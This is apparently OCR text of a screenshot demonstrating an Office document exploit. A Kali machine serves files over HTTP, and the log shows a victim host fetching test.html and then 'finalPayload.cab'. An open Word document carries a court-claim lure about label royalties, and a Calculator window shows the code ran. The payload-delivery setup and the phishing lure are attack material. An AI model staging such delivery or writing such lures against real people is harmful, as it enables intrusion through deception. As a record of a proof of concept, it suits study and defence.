 root@kali:~/Desktop/caboom# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.0.8 - - [11/Sep/2021 19:00:43] code 501, message Unsupported method ('OPTIONS')
10.0.0.8 - - [11/Sep/2021 19:00:43] "OPTIONS / HTTP/1.1" 501 -
10.0.0.8 - - [11/Sep/2021 19:00:43] "HEAD /test.html HTTP/1.1" 200 -
10.0.0.8 - - [11/Sep/2021 19:00:43] code 501, message Unsupported method ('OPTIONS')
10.0.0.8 - - [11/Sep/2021 19:00:43] "OPTIONS / HTTP/1.1" 501 -
10.0.0.8 - - [11/Sep/2021 19:00:43] "GET /test.html HTTP/1.1" 304 -
10.0.0.8 - - [11/Sep/2021 19:00:43] "HEAD /test.html HTTP/1.1" 200 -
10.0.0.8 - - [11/Sep/2021 19:00:43] "HEAD /test.html HTTP/1.1" 200 -
10.0.0.8 - - [11/Sep/2021 19:00:43] code 501, message Unsupported method ('OPTIONS')
10.0.0.8 - - [11/Sep/2021 19:00:43] "OPTIONS / HTTP/1.1" 501 -
10.0.0.8 - - [11/Sep/2021 19:00:43] "HEAD /test.html HTTP/1.1" 200 -
10.0.0.8 - - [11/Sep/2021 19:00:43] code 501, message Unsupported method ('OPTIONS')
10.0.0.8 - - [11/Sep/2021 19:00:43] "OPTIONS / HTTP/1.1" 501 -
10.0.0.8 - - [11/Sep/2021 19:00:43] "GET /test.html HTTP/1.1" 304 -
10.0.0.8 - - [11/Sep/2021 19:00:43] "HEAD /test.html HTTP/1.1" 200 -
10.0.0.8 - - [11/Sep/2021 19:00:43] "HEAD /test.html HTTP/1.1" 200 -
10.0.0.8 - - [11/Sep/2021 19:00:44] "GET /test.html HTTP/1.1" 304 -
10.0.0.8 - - [11/Sep/2021 19:00:44] "GET /finalPayload.cab HTTP/1.1" 200 -
q.docx [Compatibility Mode] - Word
File Home Insert Design Layout References Mailings Review View Developer Tell me what you want to do... Sign in Share
Paste
Clipboard
Paragraph
AaBbCcD AaBbCcD AaBbCcD AaBbC
Bullets ¶ Caption ¶ Header... ¶ Heading
Styles
Find
Replace
Select
Editing
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ms court claim
This claim regards an artist from your label and royalty issues.
In accordance with the Practice Direction on Pre-Action Conduct I would request that you
provide me with copies of the certain documents.
Page 1 of 1 160 words 100%